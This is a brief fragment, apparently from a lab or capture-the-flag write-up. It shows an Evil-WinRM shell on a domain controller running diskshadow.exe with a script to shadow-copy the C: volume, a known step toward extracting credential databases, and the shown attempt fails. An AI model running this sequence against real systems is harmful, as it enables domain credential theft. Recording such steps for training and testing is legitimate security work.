 Info: Upload successful!
*Evil-WinRM* PS C:\tmp> diskshadow.exe /s .\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  6/19/2021 3:23:08 AM
-> set metadata C:\tmp\tmp.cabs
-> set context persistent nowriters
-> add volume c: alias someAlias
COM call "CreateVssBackupComponents" failed.